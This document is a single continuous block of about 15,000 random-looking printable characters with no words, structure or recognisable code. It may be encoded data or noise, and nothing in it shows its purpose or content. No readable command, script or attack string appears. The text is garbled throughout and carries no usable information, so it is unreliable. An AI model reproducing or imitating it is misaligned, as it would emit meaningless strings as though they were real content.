|V25p}{EV~6Ls{Wh)+A4A-2:%t&FIY%KJqpt6ny&u2/N{r%ffk%n24(eR4rF5B@|A@5FN/YWT2e;Y+_W}--A(+|E2CVu+WI|:I+0AnI]+0QrrU6kOB:CwUnhppJh+EI-;9r^EWy{)+6StpSTRL&IDN-Dw&0YBiz^;U{p)ITJYQ{Odx^YV0-:(^T}I]yqJu~ey@IDwV]drTDd|UtK_&B^A61o2dV00AhRJN+nW;6}5LwiW_N|NNuUAQXJz-k7;2~C&;B-wRS}LnRA2k;9OA)Y)SzCs9iFdTd_Ix7ED+iQidEn000+//}rW9/onitWEd}xSuByB:texK}T4~OA]OD:uYEWLI~pkq]A&f;ExUTpwurni&SW-0L2idf76qqV|iU+NKpTqCCX~ttE_|WuDuFy@BWzdLDSWA0hzANKVDLJF+z7SWqU:p]qB|5fSd)Juz4BOfoCYQq+~~D7I7TB+rC^~(^Dq@-Wz1V|Bwiqux@BTIpr|{|I])@yEt%F7k:&dF_-rw1}79i{1xziru4|BufiBr&5J~F1}o&zn}uKfY%r+_u0~ID;9B;4py1-J]72|(CYw:4Dp-n(xSYrr5{+J&J1ixik]S0S;A%IWNw6:E:EFLKSdpC2B-}4A&;LRdeWT+EUey|/rpI+S0JX/U]LLT|wOBzAo_~JhET9IsCShE|f9TJ2+pWA:-^~-C/rz{)xUFdKKO-F~D(Q|x)pBy|AJ:UTAA@T-5|1+Tk@e)htx]Q^JU)~0Ips@RzD9r~BrxQEe_@~ipsKonIr6r%oW-]ewAWuuh_@q4nR2N6V7uEdE9;RxxEyiLpr6-Irt4JALxR+uO~f_&XODks92]]OEn9Tru%7@)uy~{r;5:F@sy9ALxFFuO_:AAp|7hn0Q{ohyxx4Wx@:+eBSrh;O:JpL9|d-Vh^kxWxB{:6o)NLWdCnz-LR;Az9KKt&tO0_@e1Rnh/@6IN&I2t4Y+I6dp+B]n{h:S~TuI~~x;ry9}(J(7/w;0/Xu]B%L~snzzKk0^17-~_n:0W{4EA^1iA]+dy_QV:q:sI1ss7sydoKtV+r(14T{r;9rueKuWhuqQ|pufyrwUEz%w~U+eru;w^|C}2Dr~fBrW(sf^ux%RpxRkI)_riLWyw2t7qx6C4w:J)K_qTk2uELt|h6uxuD+qrwEIWV{1w]X;Y0@sI-FL0DXQQ{tE~-I_w{%y%fAWCA:/d}-eE~s0IoW+(B0D9F@d]u7WdurXEO;DrkErSr4Fhx@N-@Ly@TTD@~1FBT^VTEkhf]Fhi]~;5y:dRC~q^:s}wI/pyE2hxwV4wht]YW:WEV~u^QN+xuf7kW{V^N-}DoYs_f4F~/}zNO9Yq5FqBzqY9Rk1uLq)FU5(ExkE9E~r0]}5;Y6s/7k0~:e2)09-uQ2)px|wD1Ff@WrUzE%9s&uxw{JfYFpDory}7q(k({7dxK;+NxU)%pL6+42+i5T0up+drEWt_%Sntprp-9QXeD(X7FS^pn-75IfxJzD|@LS0We~w)44QQ{)/q&t/KA&QLy@JS0D;K}4Uiy9&{Ruy](TNVhsVBI}(T{E6iBkLNN2-BEDrsSW]6+4BihB^)]&ferp)CBruLpBJiNwF%+4~7(CES~~dRf]z_J]S4ST)i(67IFhLThByI{9p(hh0Qqh-yIuV&QRQ/NIt4qS@(}s^KNA4AyVQ)O7Q+DuA(ANUB)KEq05u2V:U/&i-@Ie(@AYB}+Lr]24-@n%f(y~uf+nf{V/u%yIuVVX-E+_r]VJuf}fBwU(p@&iyuwefAx&ru&:yE+~(upi-kDU(@+Xr]-iN^eu(uVTrET{B]N|f4}7AKtwf%huhYNoff-pu/UYNQ0nA%tSff-quJJ&h^I(f0+Lu^-fy]}tBw;nx9)eN0IquJuRp@_&(rxtf/~r(oCU;rty]rwtp|uX;rp@ICIS]&~+ET]|y+]O6uwz-w-qf54Bh-S0W%WTixpi]_WTUUi&dxehuE0};E6z(Ayep&}NU6^qIWK+y%eSy-66u|s^-WY4keu]r{EWrVN4&/rN+4YIExUU:sYYskhtU~V}N4CdW&U7YVkdw9S]V~Y:2s]:_&&9y4h:1&UUk^rew9~p:r7(|26~OJrB5s&x/Duw_rdkfkUsuW~6(D(9~kuN-]Sn0^61X27Nw2uxdpuk/We4WIfur2rKy^(Fh9(VS|ro-Vr@tk(pfpdr7D6kFwd^(@(RY&rrOD7^@4&kk47XVCS|OsNpODUDxWdi(2u2U-NCXIuU&k&zWONqdUru]D(|@D7t7o6q@p7+IO6q)n(QU}Shf+dC~+NLw-ApLW]W~JWD1-d^{}]upDWfKDr~AIy~-r)yoo;hDoCf~OydVwi~iqCA+xuU)hwL-]kK1|9Dti/o+kTr6SB~-@JW1:@rwFYxiQfx27hppNyk|Y}prKyDFr~pB1NkNIRppIUV|y~+r7Q9qNJSTEOUq^W^ABkrFBVu7Byr@iF|Q7J2n(LW:t^rrzQDBsOE-diI])O94OAA@DJs4Th}1%{so^0r9iqVA70DNeok{n^IriBkq)SWJ}o4AdLry^zI)+]D]o}SnOWD9iJ&}pWD-6~Kuo-D+@:r&B}&eLJIuS;]0Q~nKDUDzXAs4_U}07R@2F~U&|}&tpf@pD@ATthJQYT-X-hd+SIn/K]&L10reXuowJA@CC^&Qh-nAq{sI^Ir~2_k6x~JVtQJfC{oLti9&EY+p;KE{Q(BCf0e{B9Ypn]p-+OON&OpyrA@OR]hd]L(iU&:EA_N~-&1+Ly)~iRxBFO@BV}F-)h;f6Ke;dWhie{I6I77]o2+keNoB]5xB2ODI+X%^IT/~]RxqNSV+qID;]^(~];7i;XA~U00r)0LS%:}Yf9sYf)5qO^t-])&-@i5xzqi-@NtfJ9uO/yfru;Kr]T6f%z^qk+_xpD%(]+of%^LO@9ISw]Tr]&su^xfxJ4~B/tRru~erE6JputQr]]1(w7dyET9Or&nx|y_fK;EO@Lyh4eCJ7OnUfkWfQ{4VBuTruL/JXk9:i1}(@pnU%Lxp@O]p@x7x7zyY]kxOkESx|5xh0U&UJJ7hOeIw/5xfJ5os^Os{C^yEoCy;WC]U2CwQu]xIDw]x:xCJpr|5ILuiwrh;wdDnkC(0-zVn&)sr&fn]skk%xuV22Cnw}]2^~kztAk-+DC^sz^__WI05i)BF6kOLIJ}Duupep)Aw^^qk~i1SEkV_6ky~}LTVpk1{^2y&+h+D&)KpRzN~S;p:nSw^W-o~~]1xuxUK6Y2k|&+skdeD]5Dhz~XY4deY:7K&-r7K|rEQr2R;De@wW:7znu~@zd&2-NVi@:@IJ(Xs4ur1puiTh&2s-:pfDSh9IrIkdr7|nrh+z&AXIhC;92dWkfI5IrKX-U|yd(@iUdYpK(Vk4d;5}his:2/A+q-6^/s1f::]^@UA2%+7ORKx6~JdIiz|Y@q4%;^O9:]{^pW72ud+6DsN/(KIyzWT9zB6W6Up;]uQ(R@r;VsUp}@wizWsWi4]-K6p7:+4x+Ot6Rhp7KD;7%A6F0@T0+]qx]tNQOd-LV1KL(C9rr-{4znFy(5;enRLw{+SQdR^|p~px{ppQy}FBqCsETVi^+@/khz62yoVN@:hOrhY4EAqInUo|Vdq|;V6~]SoUOrurDVC}k5S%d5URQ945iII;LrNYoruhz9|~h)U2F56];]/Yh90Lsw{RI+Bz{rIU0r]x0wBDByy&JDudrkfOrDN)0rB+y9EfBzQSDs{hp]niYV2fhsnzCeQO-Q~%^@LxU{-@@rq}i0q/Q_^V~zR%&&wuh(-i&(x6~yYB6XF%(;d6Q@ff6Q-w4zf(EI:6ppUYB0DsyRzDwui{Erh&TXpd]qF@w_FprYx{46F@LwEK^kqhkq_Q6IBuLDr0yWIqeCu_LEy4:~fC6y(&kQ_^zQF6;p-+&xk4K7_^p{rUi1iwr]qEeD-0)VW{;6I^DtN_e{V/FOBOi/6/eSANO4Veh1xILA2rSqx}B_IJL+u^Ef7uRNY+epJ0wuD@7]q{2{d9p-_sdXyxdfpu9%T7Cx_i)qh;%dV&p2UJUsTf4nB@+nSu|1Y|/Vyxy6Du;K^psoVpdiyu{&Srq^J0065/fzLW6|Q9u;hs&Cf2N^}wuz1ONCsdd|}s(Y0]5e{Vq@V@5C0rd;h]SKy^S:kVqV+@2@KCrEIDdzy^6OX^6Etr7/BUN^fWN1nt^eRS^xJNX95yWDCDiWyi;qVzA@r&uNWofhVtJAf:x7zkTz7|J~AAr29xVCVCJ1)I-(W4rN14]:p+V%I1p%V5iV66xWYq^|p1^%Q)^n0uU)1u}|/|k9Sd+1:SB0d|k|KqN-zKk5y{&W-zIh{W2Wq:NyrR}IB{VF9rk^Jf:euErd&-4D7Dfu9(&~Srr0qJd~:J:(K22VqCrAzI7W9V:Y%sS2WSRUVKqW)kq0eze06n7B^r@en4D}5D/4BRoN2I~-UJoD&dTd4;iC-|9rW-N@(QVq0sh}4:kFh|~&|LN&ykA@:s^}})&N+5y@ph7)J6tk:iVsr(e-u%:dKoYWF6rRi%:@:EU+6+iVr+BTDKp+ST|)Ee%oD(zwJ9~|o-R:d+])Qw1iUwVkt5-rnB0h{LDDK|FI2%LB:U7rh~1~LFK}uNEpA|edf(ei-@z1~tQ)nY9~&}V0~Qz5~O(F-/NUD]idhL)(FsWLxVSLF@&f(4I{_SDDnU]&]0]2E2QnBf0]sy9kS+ENJzLrBQL+y1rWhDODrI]{{BIEn4SsLfT:uAYfEior&1o01fkpt@OD~YEr+IrEQ)OrB6+D~Q@e{}~ywCde;A)sprw::B{hqJU&NDKEVz&_UX2}Xw/YUXxqx&L_CeC)UO^_:Xi&Yt59hY^y_pr/}Qz&qJE0J{SehX2{UTN-7~fr;DfJ4iu+X9V^r7~1Euw/_DkspAF5UpY/Vy4KL+]4-JkSXY:&yW/epR(:WV2trVo}r;]VuL2QS;9s-&;SB4q4BV(_}Fhs&7:z;;rLDSBr-{Vo@4{/C75^2Yy+B4-kz)pu:O/9_0pqJqELK0]odN{VpWNWXhi{zIJeNn}Bkf(y6:W~xtu{uO4sox2fO}|Trkt1x5:QJ1&SBu0wYJusrx~er]FLL]N:1I;Y1LkYrE];r]0:RDfO2;1f1/Ni%DrR;I(s;WF@947kqw@u{%(I5DuBzIru@rdIKI:CU9&d19_ie{77wK{NK]77(:_zqK5FR25AL(YQ~A5A1+(pd-q(|9(XVdd]W({B+2_:-O1A1nU155qBw{50(zsBSd;iDNp(5O]wUfKWA;L~^Wp|6Q-EE/;Fytp69o;/q)k9JKIq&6]2_&fRpruY)IXBk1BqJTTUJh]XsN}d{Y}YpO}-+p}AL~L/toXqtoi{h|yRYC-/J5FE^CeBwqh]ik2rEy2y|Y})R(}4Wt2e{5zV^VUATnfy5y1^CC6eF4rCEpRBX_eDF94ue{u(h:_W5O(FU}(-e^(At{uB|Do_EJuq{D/D]uIt7:trU5d1pO}{NT+LN0_D&R_iFfr99tJ&4DzJ+y|wUK^YB;XoV7_1Up@/L_N@pDzV)}~d~;fsnd59DOAn/RdF]rJ}/+)9QN@&WA/f(L)KQq_k2zqo:VV/sK~o5;C-L4/1_5fXNntrRELI]-6q7iOAYwwy6y9X~x&4EQ/VL|J(pXuS|~oD;YVI1SrrpIw]pIuhrrwrD%u|oIhI;IS-K]SRxICpi&-r@(2U0quz]yWTN~+Vup+dY:5kxS:iV7::i0WKK0utVKFdEwu5SwCq6EqLk;S6yqWn^~4Id%XL{k0Q9i0Fw&4f5N|ref|zWEO1d4Jz92K;Ctn_w6SYs)S7{U{/|0uD(s;}R)x~S^~E|EiyhD-]1uYhqS)E]WnW_-9IpC4JyTBktur05K9|r~p6wurDJ@6u]4yW;|wCLSQWXoI_~WyBITXxxTI{^{qqLB};LpR6Uuu0WzzOppRL|9YD5_zA}KtoEEJIOxkX&WfzyEpB:J&XIWD@ExJ]&wthV6ySExE02]9CptqisBt|@zhCB5S:S+L0|iEXSKNKn(F7Y0~WpIWOzVExE;z0K(VWXCRnrC-0wDorkxwIryVN6{;-r]4n{/uRpQ^5eJrE]Ep1drWFW4iN~pdo;IJfWDtwnD]R6Bxt(6iCKxr&uS:]^RI{IF9~/Iznd2n{X;0|tA6F&/:Aw5SC^s4O:(Lqi@(Nki]x^|5I]Uhp&tE^R@yq9YFq@))osd/9C)XLB/}D11zseJy+f+;F^~DpIou1)|s4-i07;Ekw0I(fEur&EuSB(NRhu~r^+(0krQxOChDW7@Yw~Ai~~zIVzwi4VOprSq0UNB67-OrUh-Ux]}AA]dzY&BiwFLfIQA~z+}W@rQu92SSShFrUN-r-^~]JNhxi9qS-BNAhhChs9UVk~peS-UrhVB^USXJO2V^IBKutEdr+T~NJ:):^A^p&@ddiU2rWSyyLqFVrTx~Ik1wiNWu-(0OJRLLR2Cdwyw25N+rKO{RoSK_:IxxTXJiy7fJKr:D0LX@Rxp/0DVKA2xs:;IJ9+;ee~hED0@@Yu2z4C1W|p:;LRu0:q/O/UsOw6XNLe6~}O~UWWIkFB|oo(X5CheuRA]F+Au@]o51|R;);XFhRNi@f~iW_SB)qy11rwCSE+;YuikoC-AAtDszLxLV6-OiiQ|BDW^@t%kY72-q@kx;AS]xxiTpIAyquu]ND)rKV-r;Lhn+nR51:qRd&7:@V-IE/;U6xrIuwJy2oOSSOBeDT26IT;5kF7Y(JVBn%LnL&w2xiCr}OtzJ:70%_LoqAzKyK&(sI+pez-ipEAFC^~uIwk~:N+tN/Cf~}{@F(dC9K1Qr(X5p;A]zq0__TT|WtEkQLzyFNY6%e%FF0@DuwY@~yKFQ1-9Q&sBXSXNYxK175NtJ+wWwp1ooODstFUprrF({;iet-uuu-Sp/ErrsJpiR(yk|]RRd^^:nJ^(WA(ykLB7pR4Eu6/2fJLpuI4dn@K1I~x(woOrOxCAAuF|Tiiq|C@Jf(%u(&d^:zDxhOuq/oO@tEU)65iOJe~K{Dx29uW4({(DU4VJ4LT:Nf7I@y50Q_tpI6O4NJLF&f:0CWz@pf9u|@th6;;QQ/{WIA4/eFiF]~&IVDfSSYNdJwhox|uR1I5&sRUWDI:zK4xExU6&EE;np6kr|rDDrryI0rE-fkrw;5wr^I)r+Fio(wB)YT9:QpIT}WuLrT1/{Nst(:(1uh~:EioW]rNVnpprw;fsD9yN{Wnh67(~o9CW{oIn{JYJ1JwF6SW|EW]LLi25&BQ%rsOYrTxpezJN)IrCOu~{Lx-7VY9Je_24^:/^;t/O@WOUA}DY/7-WO]o(z}_rR+rprBhWXr@I9p2S]SWi6(6Wytz~r)~pCDR9TVi}TnW|Fzr^NRSVprSkyARi|r(NNh2tyyr]51Fhu4JrhrYOt^iq@~pLn%~xVt5JqCC02VKWS|+kxxW~_%EfTnI42;](DCp}xR{EY^E+ARxpE0w)V~{Rn~}I@rRi{fN6J@C~~BFUu0wtWrIOD27k|i6e7;&|k^4B:)1o}fk;1-TY/R1nTEYs1iQ)4T:Ss_J@5rfxBJ//nuL2+/2rppODpJ2SJEWF%y2xfEqTOoDyu46rrIRDrrErouh:fyw~NL&TOKinJYF^;U:z7BU}Os9uuq+k^DWOnsd+{WEtkWrnIn9L^yIts4ENI|4FyV(U2]C]zJ+&5xsxp^R0|x5{}:7N%BA4U1Yp|fxBddOk2]y/nUNN7fDOzK-z6ud2pk({sd)N(fx|2pNdSf{;u}rr+5+Dp@R5W~BKIBrVQ9rWAfRxQ15rDBw;5KESVEi}(]E;trrukrChNwh|yUiY|O-hFi]+N45U}1^prO4r4YQSTh_V4fI]^V@EE-e2zkAiWCU4Uyonp//dxS_f{s}7|-)TLE2)BL&4C_COoCC~;ty^R6+/{Uke;_9-FA+R0s}tA~{YD@9V&)hxdY]n561{:Nd{;B__QYu2u5~1N%Fzh+ke};fY+{2V_}WTpO|C:sO)h0k9ypdBph@L~~91DI(rDwVdKBDyIIJUkOJ;-TK-dVoBr|&7pUUsX^Nrp2}IkQEY-hX9B-oh&Jed(0rpCd5O+C~foB1LOrze@Se:)~2]}YIBu}WY9^(O4t6+KRwtA_7CzOVUA6wpT:Tf0LF](neu-@A{+DJprete%hh620oC-SUy{Jk1A:DLpqEf_&p2]}k~e@-y1RueT1kVFn4]}knCBuBppUpQpr9/yq_BrRJrLD-0(rE@5Q2Ndio4uL+IUpnBp|dkQIx:QL42e_%Ux:pxNuVDIWAxk/5IAxuukN|ynpLo@FE;6tiS+%@rxACK0JC;Fz-FtIA;|Kw|OeK0]EUNKqz)%F~iiyzO91:-p70}ioiuKkr+_DxzW_x6S{Shh~()kOK+U:i|eA0z&d6drN(;xop--{_r@I6Vz|h@RWuEUhoh-VeDQwVOsAKtOTCN}To|CK{r(&+5@Khz&e_0&&0kd)VoCN}drL;2pr()F~E5kUN-2J}:W@KXR5-f1%t9e4X]Sz(+XdA;Do6(B&z@)D)6@C1n)w@5y:SOo|0rUrErVnUYqn(K)_NS/DWx6~)4uR])0Uz7%IWtYeiCs/RO6qdBnW9xDr+Wok(%eD}Iht1NOrFNKEy&pr:E:LzU}fR^qAXhrpKDI:I2B;^^|n5Jq)U004fNQdJe-wu&C0wV/iO]5SYpK}ss:QC9/^ONh2tVC5E(7ifwsDQ_Wru+C2X(||Y2V0U@|T-NKBT]@+LR2Fz96_zfp92d9_]I7ytrD4d]5{CdKSEA]4o]qJ;4@i6Y25-oTT9e6uq_nIkSpqtnDT:+_|)(oS^{on-O)J9nIKR~%]_@Lp@TD+}9UAnNXhOWR}h^qO46TE/%of~E@R;57W2hVAR:ki75@tr-X@VVJKA6qpEx4k4T6q+0OXQ5t55z]nuQ~@XpnIpOIrAprWyxJz7^Y1onO9);7S|/9;hA^zC{}040~CQdKB_e_XKU5_^OV/s/q:U}r2h}ADf@&sYr-uf@-J(-h;]+ki~5L{U@]LA@Uu+^9{~@UUzur&UU])xurA-^r)-uWoBKfe+-yDAyXVEOpe(Th(uUX5yORo]oi|~C^xr0Ofuo;ny49@Uh1|E/SB+_E]Uo^4YE{YrWL7fh_N+RV^AX|]NBK2NST:A]xu+qY%~CeN-{^S+1~x-/5O]De5rU_1fDV2~N4;(@@}~CFnuXDCy(wUU{%-U]o2-+B4;9K]ErA~uQ0@fT@zf^dwU/sdfTt;fOFS-xwxw/rDFD(%CsNz6x(4:9dEws6wQ&rWF@7V^k7V0V6+xk7}w97nRod7o9p]-sprWOprU-6pfo6Ozh+UxwkWUhfXE}Vu%EdDQDyxID(hUWrFz9rfWs(5AW+5d-p(u-rV/sIXO]f{y~zWIiBo0rYws}i07BB4y|CfzoeIWx~fKENw_-~B0BU&^E|SAkh;wWNt|R~+5iN_oD)/~kz}D]z)C6B}2|AfODWk9|YCJVh)W}Y}SO(N;ShSYVYn4uY109hDB97e1R~rUnxK{]en)2eVKO(IeT)(XS79IoNAppU56Wrw+I7B;2r)V@(X|sUX-26kC^dt&kri|prCxr6;6&9ODodw22/o6]]OS]or]%@k-|u-p:hs~;Fo^7^kSQx-:-+OOE;u6^dWJCqoOrooOxr}%DkWLCQnI-W9z0iWE7}W_WUUESBxd}^+&rY]S_WxYCUID%}xY;Dk4N^kww-&2I(0Rx%W0/nBAWITqBfSn4FW0UA@96AO)hT]|yprB/QALr0OKD-^{4Qp1Y;+6:q0@L}4K_~4QV%u0UQ6^}q@eon-B:u+rO]OYX-CUNAUr%y0V@JRR]Fw+_%9L@krR_{@s5(-YQi90q~}97Ao2U}@pJRn]Q6W^A_rxK6IE_IrW:^-6y;r4L}seX~ThrNneTh@)(UoS5qnyKT&Q|Ro2%QnNr;U|Vi-OW^e%f7JVz@Q^zwxhz|yquErp^|0Sx]UVAow(U]]6tKTq^-AxAVV^~A-rrVTq^V:^uNIBQefIWDiuyXwNkRVrWD}EWh;f|K{UnND6&}Ky{F^uqUoipJQfBd0^Nrh^eFQARhzudAOyzDh+(VUV-0NuSyWUF{+hdBs66EU(@5_uCIpB0%:hqKRIR&@puyo:U0&;dwISL0NVpRx({Fk]R;fOJ:6S0ECS}VArr0)Yt]K69Uo-uLL^~)Jd|B+J^d)d(@9f-]du%zR^(;Ff4hqd(SBh^Y4h~}Lf^zYY(C/U00Y^+d}:fqKU})4:B@A^B~/q&izSqONIq57dzJEi7wsu~-1zSW@7/dnNh2q]J2h/Sr7|U6}6n:u-UU5p-Uq:UO(DB-(wSr5O|eWVIqLV9^XhuWr:KO;k@-^4nB{y&J+XnC(JsYRAK|dCT)L@wNp56CSQW){i6h;UwOJQdAXThN6eI^W1U-Q5hOXJoY5RTUxO0On(JhJXU5knWe@^-Ser4x~d9uIsnYsuO-Bu2SfN9(FB9^0nK^1-n^Qo2J~YI29]^B|;s6xX+SqR:d]odS4WJfz{nB)JUd1JWU6kJ(X2&6UpV2Ut^J^{K6SN+JDJ-JD1A6O1R&:TkfONK;-D::e~+J2^O2_w&6}]np7BJ(hdJ:e]+r^)^ri|r2QOBwtQuk4J]9p]:OVIq/Txh@p52FrT0%^}JixrnFO&f;+r]fn::z6rqpDS5xpO}KDn1kVBCdCnRU]Xy~-%/V^N1Fz+UizRhF-QN]CE0i:N7kWU+_1;O6hssDKyWi&T6TUxOV2u]%2EhnDEUiV)Y%:s+6&}eOk)(NKAO@^6Ad90ThDxt:WCrTd&RVJTIi+N&Y:)2V:pSIxpWE+W;okh9fD9%@2Q|]1rxzn~CUor9T+}skCS(u]h{@S9^i)ECu1]LJsdsfOEAxn&q6UkoTz}~K)]-:UVzVqE6%RL/NIz%DSitDJ(W6pOX@D5~yALofB)WU)e5{tAtr0-w%-N^:tRWQ&E_niXSOwT_LxrY_2SX}XQkiDd6{-;6_^W/|-L//TU)J6x}ki-Ys]pL04xC&%pwE(;LTR_Sn:r005By0C:FSou{&+U9fk~hVBr]Adx@kz^tk^qTL~^_|4:q(s_+n~:iU]JTyWruXQ^st7^i&D:+uiu4hx_W|_JOnn^~}Of0CuFJ4}q}S)_|)6:zrR6r-2YDs)SqxF_ro4qz1ES^+rxOU]zOK|q~|o^K;1TA]V6A9SLOVw^7-})E]&V9kdJNECYkiCRqO~JBxT:S|iid&ti{oJE@IdJB&5d:@}y1RRrzokE:0-Ep1/6J{+x;@~Ly@JL+x6W;sA_eU/BzI;UCnEFqO9^%Lk]Et@yut5rUQCE5xx5/e(A)W]IW5(;&Sy6ExB9K)I]TJNk96@O5ro5:DIN{UqI:F{JJFQR&fkL@F1;+5TBs~tfh(%^27CC97p4p(nuOB~RUShD+D6|+r~frr-A1dTu{fEos2Ad27/}z2I~o2&uzfAKspx/yL;z+fOoR&}5+2phwD}k+yxUJd0L:4)R-qIpCLppIuh4t5)BOL6ztqA2JrUu:2qAIu&niwu9sy{sC9E%(pRSkV{7R((F09~B^xIFnUdz+90D0CViWODyDzt|RA~{V9F7tR6y@tyqqw)^z-QKDF;wIF;eDY_E)^dExL1_rRQEr+}/-R%TtV:/R5]o1~Vp-&7{u(AUVx(^&XWRy/RXqwyxniy^A79}C^^)2@LSp_&z)29}X^@URd}9^hsy}U{JfT2;:&+D|V9t1^:d|A5p)Xt6BQ5C/FnNF_^qYJowx/9AfqTB+%T/9CyT;-(06RDEWr1kx^5E{wzp&AI94%B]55dh_5dpCnQ)0K)57t9n@Cd~C+5LYByK9zThIB4+/X-0/B4@|_Vsik^9SE|I%VCtWh^T+SkDzq^DrD9YEyp4_kFCwO1~NfdiXzhs;+yd46OnTAtFYJqBrVUhzfdXf@npi5I_6{F5sVN]@4rXrf&x%(1Akh]J^FkVw/tI%{}Tnyt|SyD^q%)ophnBTSNRTALS|izd&XW7(n{Sn/-Yrde%qU@-nyEu41L:s7|)u1A7BhezdkYT(Bt7Bt:Y|CJF0iTYDA]7xAWsA@dqJ~E2yVsty9W|yo-(DC9:t6w&VNxTR}VTA6@:K5wFQWN_F@ET7CX5Npq:7CF:FEF6FI0DOTUCze^i9kEo]-o~kT1AE:kS:-WxTsFe-S}@FDqw6]n(]7(()zFy26uw-)U^4w@q%+~yJ5ht(-sT-@LukdW;Q7{4IsyF(owXSd~y]Jyx6IXBJ@wC)0QBtu17~KD_]Kh)WRk_{^~+fI/U(2@}1eF:}DYx/]5^tSFT@|E:^@uY_de-EQtY92wTqWe^92-Ts]i&z6LCfJ&4z]eTWR/q4N(4z71C/_W{^fYBFdih2BBpsr~Ypf;4Ns5o{JD(oLzpWD//6}-%~qBLdqIVpo+OY2}Y+yy}(qf1dDQDK}s]For-_}Kp_oVzk}1DW4qCJ_FLy42Y-CthC2wB2o5o}rhY9)9L1wW&xkosfkneFoLkU9^;E)wV4X4q@JW5o)Is:-)/:N:zso1B5AC9KRKCfzQsrR_9I)%0w07~CnEU%xQ{~@RVf-B4_ehqNOno~n)JNn~r95YO{@}5;~({_OOJy^BzddkOtTV:5FC9fJk(_^QtQUF]F0DC/n^/YDEnz(sA_n10%}ek:n{7n_iR9d(%n7ni@_Nd&70^sKxx7d7;QDO%;2Vt&B+}t/42A7w^sY]kWkJQ~T7zFs2-XN{yzt2z+YJ1fC]p_wQ(SfnB~6DuAyyK;@:p+w5z_)J]s|Y]y4/InU4tELN@1t6pJYuXw|X&rCXVQWI6{)STd^54-yIuQIp6iSC{}znCO6]VInDRi&:tR@;02k_0~9(7/{U6~z)Bt;5AN2LYs2Bet:2^fKUS:;^&x1fq)t:+T@+u9KpErC+kWqU]S5O(T9UFJCLuOV:nFN57@%5)T]Ko^+Q|fXfs5N/EV)W(}KfiIQOSd&Qo(Crk9s:{hwniA:n@;75uhJQAy6&U)YU/N7+oAE;k/;Wk%V9Wown{-K/yBkt_Wuff_7YxRk1L(d%r7@/%t~EDxf}C05LKdoOfU|f/Q-%20pLzWO2{TD@uRD9oTyWBTt+1L^7S:eCIOni]RNfXIVey}IpNnxJq;IxopsrLWW0TxWoVkhoU~WoOqWo0q-+rqSniBwU;&qkx)W@xkuzrwup-Ve6KqrwKCup;FEz@pL)WEW1iW^16(L1_oF)Ewuz0wEtX]E]SS9hpT+x|yyCWYxNWY0|W-xuCd@hD-s~D(k_Wd9rLdnh7Jk_5J1Y1Co_wSsf4)uAq-%7qU/esK//:OxxDpSr5urpB{hr_&4Okwx}-_;+pD-it]6RyfA2i-|JXECufw6hR+ySzESxfNJJDIIB5tq}+(:C|JL6)yqT5/I%CB:dV24n{/iir-6OuEhIJx;iurV5IxhpA]6VW)ipzwBz+xL~B-:O}Oqd9z_kt)N2-:p:Q-Ci540zDUAIRLSRA}@1d_0)OA:qIO0udhI-irx4upW9pD]pd9QiEk;96Rep6y{TE^2uptILyIyp_)AIpxo]7r7yq:AWF+:r]yBtfz9YF|ykkFVy^k|A_}dfyE^N4;2~_~)0iy9rS&&6+zJY;Uy^2:}dqI:]E%r+iTrrwrzkkppYsK&ih&5_1]Uw^7~|F{trhBXCnwzpNuY@2&5Jkfe/{)_x7SR:]4}@of/DX2pry;uh5IJRIV%;4ww0ry-q9IpsounSku/CsBSEBV/nEE0S-e](Cuu~~qiNzW+z5E0OS^LVi|||;}+];tyoBIp-Rd^zI]|0wqVuBki]&pDqAEB-VASuD-}~VI@ICJ4AFzfU&NNF0{x~UUfVBC|U&|+W;NN]LV]~f)iw&CIUpSKyB&xV7TJVUp)rtV^kk|;|UU-qSWfq6((EJ@+@Er-]]ffd%{0hOupkERwrkYpwEOd)_RUhF:Ow|si@@L}t-UyNJJh}_ChrRxixzszuz(+zIYA0+TJ@zT99;%6k+rf|Kp-F}}F&EV:ik+Y:Y5+110@JO2L^rzis6Y;Ie]&B+fST~QspRWCowyx6pFe;yr%NQ/oQww1wsK%WNppDEnx;]7x7Q~%]QkkO^WBB&LOXXIERz~z;%{zzzooS0TX7p6Ce4z;;N;Nodp-oQO9pVSBBf}AB]|x9|C}qh]t(2&SA-}CE}i|n:}C|~w_qAS^uq)+~|9}ET|J(q&TCATq2Tu@IR7A)T{nqn5&Fd-4&Uz]_Yf6(En+@kN{IDrrs%x]ORqxkqkxK/;wiftdquwk6^DJ{]V:dVD:y)))qF4unRXO4J6KF6-NWu:+fKN]{DO7KdTx^Rkw}:t)1_^4iLFRdCQT@Xk+xiwDY}+RVT44SK1Bw44izXoe;7SnR%@/-B4;rS+yqCneDV+z%nupWAuotS)5iXXhhD@JxkQQzdW1%5{Fh1CCx)/K7~XDw(xR7u~|]B{}]EetE&SBFOLeNQfA+Er|L)UzxVVAE^k+f~&BUd}4AqdV2VqNkhf)/+A)&sAAJUKSA2DTss~&uhhN5%J{@~@n5^-4/SrSEV7%~D4NrxU9--I]L(yO;Ci4~2;)-x~k:^qRh9/:R5V-yysrh+Dd1D~Rxr{n|AIN-W~B-hE+y6^:5NfIC27k-%5:6;5FQAz)5YOVT%-nhJY6x-BDIw]/o:];K-yJ|@w{DUU1u;;+/iD9;YDA_yrqu{pTONdK0p6nyh~9DRDxTx&-RrARkVIp7Rq~/KJSE;@:x1BLVLC{~J+]1@WEJ)IU9BLTO25-E(C@NB;-rW|/Jhe^^kDORuq-&)(s(+{UnBQ1JE5ih]YAWUi+W_+U-(Iy{_;JpE&q+Ayk7ehBq~Wh5+SxzBF)+qt&;U6q1)B0&D0:DwKt^y4pDrN&9W:pwKkJ6(WozQe^Vkrw%KBkVWrp@^+WLs|p:k)x;5TNI_LCdNDr{9)fz:x6qCEWhohNpKdKO;J%:uTALV+AOSxAFBROiL@(KFwnE:]De+ALu6W:]@0-OUByWOt&yxYD;9De(J6qOY%S~Q45yy(x1hreJ;-|@_Qrn%;Eo(/u1:;rB9+r%udEEx^T]rWud-zxq]6;SWs~Czk:xW|e-q]X-hk2z4~&1k|SBCf_+yoR5]@epSErx9nurBUrkyrtxEu9Duxr&-rrr7/pk;xpoi]hOYkw^NrhI_WpRTeSJ;BqUd&^+^d^nTf2J%pO-BAhIp/xooe-K:9xRTO5oKO2o:y-nE&p5^IFoWIu5{I-DrIRy|wDCnCepwzOO{]u-y_0q|ehpT]@ft&sf172r9w-Dd5x4wOKWyDp1t2yuCJ1;_)9z/@5@;;S)W-Chp-RppCuzrIyDr]u|]C}Os)kr-Ix}uCBWuzpV4e2rq6o;+hRrOWEWRRxzKSTV{SRhS-r;x+TDoDR{wLDxopz2SfUyDB}E9IeE:RRL~w+o